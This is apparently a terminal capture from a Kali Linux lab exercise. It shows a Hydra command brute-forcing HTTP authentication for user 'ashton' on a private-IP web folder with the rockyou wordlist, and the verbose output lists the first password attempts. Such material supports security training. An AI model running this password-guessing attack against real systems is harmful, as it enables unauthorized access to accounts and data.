 root@kali:/usr/share/wordlists# cd ~/
root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-ge
t /company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizatio
ns, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-04 20:54:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "1234567" - 7 of 14344399 [child 6] (0/0)